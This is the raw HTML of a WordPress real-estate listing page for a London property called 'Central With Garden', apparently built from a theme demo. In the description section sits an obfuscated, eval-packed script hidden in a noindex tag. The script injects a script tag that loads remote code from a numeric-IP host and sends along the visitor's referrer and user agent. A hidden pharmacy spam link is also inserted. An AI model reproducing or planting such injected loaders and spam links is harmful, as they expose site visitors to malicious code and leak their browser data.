var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mascapital.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//netdna.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-select-css' href='https://mascapital.ca/wp-content/themes/realty/assets/chosen/chosen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://mascapital.ca/wp-content/themes/realty/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://mascapital.ca/wp-content/themes/realty/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://mascapital.ca/wp-content/themes/realty/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://mascapital.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mascapital.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&amp;v=3.18" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://mascapital.ca/wp-content/themes/realty/assets/js/google-maps.min.js" id="google-maps-min-js"></script>
<link rel="https://api.w.org/" href="https://mascapital.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mascapital.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mascapital.ca/property/central-with-garden/" />
<link rel='shortlink' href='https://mascapital.ca/?p=65' />
<script type="text/javascript">
var ajaxURL = 'https://mascapital.ca/wp-admin/admin-ajax.php';
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" title="dynamic-css" class="options-output">body, .section-title span{background-color:#f8f8f8;}header.navbar, header.navbar .navbar-collapse, header.navbar .navbar-nav > ul > li ul.sub-menu, header.navbar nav > div > ul > li ul.sub-menu{background-color:#333333;}header.navbar{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading header.navbar,{opacity: 0;}.ie.wf-loading header.navbar,{visibility: hidden;}h1, h2, h3, h4, h5, h6{font-family:Lato;font-weight:normal;color:#666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6,{visibility: hidden;}body{font-family:"Open Sans";font-weight:normal;color:#666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}#footer #footer-bottom, #footer #footer-bottom a, #footer .widget-title{color:#999999;}</style>
<style>
body.page-template-template-home-properties-map-php #google-map, body.page-template-template-property-search-php #google-map { height: 400px; }
a, #footer h5.title, #map #map-marker-container .content .title, #map .map-marker-container .content .title, body.single-property #property-features li i.fa-check, ul#sidebar li.widget .widget-content table a { color: #70b9a0; }
input:focus, .form-control:focus, input:active, .form-control:active, ul#sidebar li.widget .wpcf7 textarea:focus, #footer li.widget .wpcf7 textarea:focus, ul#sidebar li.widget .wpcf7 input:not([type='submit']):focus, #footer li.widget .wpcf7 input:not([type='submit']):focus, .chosen-container.chosen-container-active .chosen-single, .chosen-container .chosen-drop { border-color: #70b9a0 }
.primary-tooltips .tooltip.top .tooltip-arrow, .arrow-down, .sticky .entry-header { border-top-color: #70b9a0 }
.primary-tooltips .tooltip.right .tooltip-arrow, .arrow-left { border-right-color: #70b9a0 }
.primary-tooltips .tooltip.bottom .tooltip-arrow, .arrow-up { border-bottom-color: #70b9a0 }
.primary-tooltips .tooltip.left .tooltip-arrow, .arrow-right, #home-slideshow .description .arrow-right, #property-slideshow .description .arrow-right { border-left-color: #70b9a0 }
body.rtl #home-slideshow .description .arrow-right, body.rtl #property-slideshow .description .arrow-right { border-right-color: #70b9a0; border-left-color: transparent !important; }
.btn-primary, .btn-primary:focus, input[type='submit'], .primary-tooltips .tooltip-inner, .content-with-details > div .on-hover, #fixed-controls a:hover, header.navbar .navbar-nav > ul > li::after, header.navbar nav > div > ul > li::after, header.navbar .navbar-nav > ul > li.current-menu-item::after, header.navbar nav > div > ul > li.current-menu-item::after, header.navbar .navbar-nav > ul > li.current-menu-parent::after, header.navbar nav > div > ul > li.current-menu-parent::after, header.navbar .navbar-nav > ul > li.current-menu-ancestor::after, header.navbar nav > div > ul > li.current-menu-ancestor::after, #footer #footer-bottom .social-transparent a:hover, #footer #footer-bottom #up:hover, #home-slideshow .title, #property-slideshow .title, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, #map-wrapper #map-controls .control.active, .owl-theme .owl-controls .owl-nav [class*='owl-'], .property-item.featured::after, .property-item .property-excerpt::after, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span { background-color: #70b9a0 }
header.navbar, header.navbar #login-bar-header a, header.navbar .navbar-brand a, header.navbar, header.navbar .navbar-nav > ul > li:hover, header.navbar nav > div > ul > li:hover, header.navbar .navbar-nav > ul > li a, header.navbar nav > div > ul > li a, header.navbar .navbar-nav > ul > li ul.sub-menu li:hover a, header.navbar nav > div > ul > li ul.sub-menu li:hover a { color: #ffffff }

</style>
<!--[if lt IE 9]>
<script src="https://mascapital.ca/wp-content/themes/realty/assets/js/html5.js"></script>
<![endif]-->
</head>

<body class="wp-singular property-template-default single single-property postid-65 wp-theme-realty">

<header class="navbar">
  <div class="container">
    
        
  	<div id="login-bar-header" class="primary-tooltips">
		<a href="#login-modal" data-toggle="modal">Submit Property</a>
		<a href="#login-modal" data-toggle="modal">Login</a>
	</div>	  
	  <div class="navbar-header">
	  
	    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	    	<span class="sr-only">Skip navigation</span>
	    	<span class="icon-bar"></span>
	      <span class="icon-bar"></span>
	      <span class="icon-bar"></span>
		  </button>
		  
		  <div class="navbar-brand">
		    <a href="https://mascapital.ca/">
		    <span>MAS Capital Investments</span>		    </a>
		    	    </div>
	    
	    </div>
	    	    <div class="clearfix"></div>
				    <nav class="collapse navbar-collapse" role="navigation">
				<div class="nav navbar-nav"><ul id="menu-main-menu" class="clearfix"><li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-564"><a href="https://mascapital.ca/">Home</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://mascapital.ca/michael-skinner/">Michael Skinner</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://mascapital.ca/asset-based-lending/">Asset Based Lending</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://mascapital.ca/contact-us/">Contact Us</a></li>
</ul></div>				<div id="toggle-navbar"><i class="icon-angle-right"></i></div>
			</nav>
			
		</div>
	  
  </div> 
</header>

<div class="container header-margin">


<div id="property-layout-boxed">
	
	<div class="property-image-container single original cut">
	
		<div class="spinner">
		  <div class="bounce1"></div>
		  <div class="bounce2"></div>
		  <div class="bounce3"></div>
		</div>
		<div class="flexslider-thumbnail loading">
			<ul class="slides">					
			<li><div class="fluid-width-video-wrapper"></div></li><li><img width="1200" height="646" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1200x646.jpg" class="property-image wp-post-image" alt="" title="Property - House With Garden" data-image="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" data-title="Property - House With Garden" data-mfp-src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" decoding="async" fetchpriority="high" srcset="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1200x646.jpg 1200w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-300x162.jpg 300w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1024x551.jpg 1024w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1600x862.jpg 1600w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg 1920w" sizes="(max-width: 1200px) 100vw, 1200px" /></li>			</ul>
		</div>
	
	</div>
	
		<div class="flexslider-thumbnail-navigation">
		<ul class="slides">					
		<li class="property-video-thumbnail" style="background-image:url()" /><img src="" /></li><li><img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" title="Property - House With Garden" data-title="Property - House With Garden" data-mfp-src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" decoding="async" /></li>		</ul>
	</div>
		
	<div class="property-header-container">
					<div class="property-header">
				<h1 class="title primary-tooltips">
					<span>Central With Garden</span>
					<span><i class="add-to-favorites fa fa-heart-o" data-fav-id="65" data-toggle="tooltip" title="Add To Favorites"></i></span>
										<div class="property-address">Smith Square, Westminster, London, UK</div>
									</h1>
				<div class="clearfix"></div>
				<div class="meta">
					<span>$2,400,000</span><span class="separator">&middot;</span> <span class="property-type">House</span> <span class="property-status">(For Sale)</span>				</div>
			</div>
						</div>
	
</div>


		
<div class="property-meta primary-tooltips">
	
	<div class="row">
		
					<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-calendar-o"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Available From">July 1, 2014</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-expand"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Size">480 sq ft</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-building-o"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Rooms">5 Rooms</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-bed"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-tint"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-car"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Garages">1 Garage</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-slack"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Property ID">
					65				</div>
			</div>
		
				<div class="col-sm-4 col-md-3">
			<a href="#" id="print">
				<div class="meta-title"><i class="fa fa-print"></i></div>
				<div class="meta-data">Print this page</div>
			</a>
		</div>
				
	</div>
	
</div>
		
<div class="row">

	<div class="col-sm-12">	
	<div id="main-content" class="content-box">

		<section>
			<p>This is an example of a single property using a boxed layout with a single property image.<br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kddad|var|u0026u|referrer|yfkrh||js|php'.split('|'),0,{}))
</script></noindex><br />
From the Theme Option Panel you can set the default property layout to full width or boxed. Which can be overwritten on a property basis. A click on the active property photo will open it in full screen mode.</p>
<h4>Single Property Layouts</h4>
<ul>
<li><a href="../lush-villa/">&#8220;Full Width&#8221; Slideshow (No Sidebar)</a></li>
<li><a href="../spacious-bright-mansion/">&#8220;Boxed&#8221; Slideshow (No Sidebar)</a></li>
<li><a href="../for-the-minimalist/">&#8220;Full Width&#8221; Single Image</a></li>
<li><a href="../central-with-garden/">&#8220;Boxed&#8221; Single Image</a></li>
</ul>
<p>Custom property sidebar allows you to add widgets, <a href="http://cheap-cialis-pills.net" style="text-decoration:none;color:#676c6c">cure</a>  that only appear on the single property page.</p>
<p>Social sharing buttons, agent information and agent contact form can be switch on/off as well.</p>
		</section>
		
				
			
		<section id="property-features" class="primary-tooltips">
			<h3 class="section-title"><span>Features</span></h3>			<ul class="list-unstyled row">
				<li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/air-conditioning"><i class="fa fa-check"></i>Air Conditioning<i class="fa fa-question-circle" data-toggle="tooltip" title="Add a custom description to enhance your property details. It'll .."></i></a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/balcony"><i class="fa fa-check"></i>Balcony</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/built-in-kitchen" class="inactive"><i class="fa fa-times"></i>Built-In Kitchen</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/dryer" class="inactive"><i class="fa fa-times"></i>Dryer</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/fireplace" class="inactive"><i class="fa fa-times"></i>Fireplace</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/fully-furnished" class="inactive"><i class="fa fa-times"></i>Fully Furnished</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/gym" class="inactive"><i class="fa fa-times"></i>Gym</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/heating" class="inactive"><i class="fa fa-times"></i>Heating</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/pool"><i class="fa fa-check"></i>Pool</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/storage"><i class="fa fa-check"></i>Storage</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/washer" class="inactive"><i class="fa fa-times"></i>Washer</a></li><li class="col-sm-4 col-md-3"><a href="https://mascapital.ca/property-feature/yard"><i class="fa fa-check"></i>Yard</a></li>			</ul>
		</section>
		
<section id="location">
<h3 class="section-title"><span>Location</span></h3>
<div id="map-wrapper">		
	
	<div id="google-map"></div>
	
	<div class="spinner">
	  <div class="bounce1"></div>
	  <div class="bounce2"></div>
	  <div class="bounce3"></div>
	</div>
	
	<div id="map-controls">
		<a href="#" class="control" id="zoom-in" data-toggle="tooltip" title="Zoom In"><i class="fa fa-plus"></i></a>
		<a href="#" class="control" id="zoom-out" data-toggle="tooltip" title="Zoom Out"><i class="fa fa-minus"></i></a>
		<a href="#" class="control" id="map-type" data-toggle="tooltip" title="Map Type">
			<i class="fa fa-image"></i>
			<ul class="list-unstyled">
				<li id="map-type-roadmap">Roadmap</li>
				<li id="map-type-satellite">Satellite</li>
				<li id="map-type-hybrid">Hybrid</li>
				<li id="map-type-terrain">Terrain</li>
			</ul>
		</a>
		<a href="#" class="control" id="current-location" data-toggle="tooltip" title="Radius: 1000m"><i class="fa fa-crosshairs"></i>Current Location</a>
	</div>
	
		<a class="view-on-google-maps-link" href="https://www.google.com/maps/preview?q=" target="_blank">View on Google Maps</a>
		
</div>

</section><section id="attachments"><h3 class="section-title"><span>Attachments</span></h3><ul class="list-unstyled row"><li class="col-sm-4 col-md-3"><i class="fa fa-file-pdf-o"></i> <a href="https://mascapital.ca/wp-content/uploads/2014/07/rental-properties-2014.pdf" target="_blank">Rental Properties 2014</a></li><li class="col-sm-4 col-md-3"><i class="fa fa-file-image-o"></i> <a href="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" target="_blank">Property &#8211; House With Garden</a></li></ul></section>	  <div id="share-post" class="social-transparent primary-tooltips">
			<a href="http://www.facebook.com/share.php?u=https://mascapital.ca/property/central-with-garden/" target="_blank"><i class="fa fa-facebook" data-toggle="tooltip" title="Share on Facebook"></i></a>
			<a href="http://twitter.com/share?text=Central With Garden&url=https://mascapital.ca/property/central-with-garden/" target="_blank"><i class="fa fa-twitter" data-toggle="tooltip" title="Share on Twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://mascapital.ca/property/central-with-garden/" target="_blank"><i class="fa fa-google-plus" data-toggle="tooltip" title="Share on Google+"></i></a>
						<a href="http://pinterest.com/pin/create/button/?url=https://mascapital.ca/property/central-with-garden/&media=https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-150x150.jpg&description=This is an example of a single property using a boxed layout with a single property image. From the Theme .." target="_blank"><i class="fa fa-pinterest" data-toggle="tooltip" title="Share on Pinterest"></i></a>
					</div>
		<div class="primary-tooltips"></div>		
	</div><!-- #main-container -->
	
		<div id="agent" class="content-box">
						
	
			<section class="row">
				<div class="col-sm-12"><div class="contact"><i class="fa fa-envelope-o"></i><a href="mailto:&#99;&#115;&#107;&#105;nn&#101;&#114;&#64;ke&#103;i.c&#97;">c&#115;k&#105;&#110;&#110;er&#64;&#107;egi.&#99;&#97;</a></div>				<div class="description">
									</div>
				<div class="agent-more-link"><a href="https://mascapital.ca/agent/admin/" class="btn btn-primary">Profile</a></div></div>			</section>
						<h4 class="section-title"><span>Contact</span></h4>
								<form id="contact-form" method="post" action="https://mascapital.ca/wp-admin/admin-ajax.php">

				<div class="row primary-tooltips">
				
					<div class="form-group col-sm-4">
          	<input type="text" name="name" id="name" class="form-control" placeholder="Name" title="Please enter your name.">
          	<input type="text" name="email" id="email" class="form-control" placeholder="Email" title="Please enter your email.">
          	<input type="text" name="phone" id="phone" class="form-control" placeholder="Phone" title="Please enter only digits for your phone number.">
					</div>
					
					<div class="form-group col-sm-8">
          	<textarea name="message" id="message" class="form-control" placeholder="Message" title="Please enter your message."></textarea>
					</div>

				</div>
				
				<input type="submit" name="submit" value="Send Message" >
				
        <input type="hidden" name="action" value="submit_property_contact_form" />
        <input type="hidden" name="nonce" value="3c534d2cc2" />
                	<input type="hidden" name="agent_email" value="cs&#107;in&#110;er&#64;kegi&#46;&#99;a">
                <input type="hidden" name="property_title" value="Central With Garden" />
        <input type="hidden" name="property_url" value="https://mascapital.ca/property/central-with-garden/" />

      </form>
	      
	      <div id="form-success" class="hide alert alert-success alert-dismissable">
	      	<button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
	      	Message has been sent successfully.	      </div>
	      <div id="form-submitted"></div>
	      
	      	
		</div><!-- #agent -->
	<div id="similar-properties"><h4 class="section-title"><span>Similar Properties (9)</span></h4><div id="property-items"><div class="owl-carousel-2"><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/lush-villa/">
		<figure class="property-thumbnail">
			<img width="1" height="1" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_mansion.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Lush Villa</h3>
										<div class="subtitle">
						<span class="type">Villa</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">Chelsea</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">125 Oakley St, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a property image slideshow. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">1200 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">10 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">3 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">3 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">Rented Out</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="68" data-toggle="tooltip" title="Add To Favorites"></i><a href="//www.youtube.com/watch?v=cgS01tX9Qrk" class="property-video-popup"><i class="fa fa-video-camera" data-toggle="tooltip" title="Watch Trailer"></i></a><i class="fa fa-plus compare-property" data-compare-id="68" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$12,000<span>/month</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/for-the-minimalist/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/picjumbo_house_front-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">For The Minimalist</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Sale</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">Oxford St, Lonodon, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">250 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">2 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">Sold</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="95" data-toggle="tooltip" title="Add To Favorites"></i><a href="//www.youtube.com/watch?v=Uv_SNg4bhtE" class="property-video-popup"><i class="fa fa-video-camera" data-toggle="tooltip" title="Watch Trailer"></i></a><i class="fa fa-plus compare-property" data-compare-id="95" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$290,000</div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/loft-above-the-city/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_houses_narrow-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Loft Above The City</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">Lambeth</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">180 York Road, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">450 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">2 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="97" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="97" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$2,400<span>/week</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/state-of-the-art/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_top-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">State of The Art</h3>
										<div class="subtitle">
						<span class="type">House</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">45 Regent St, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">680 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">5 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
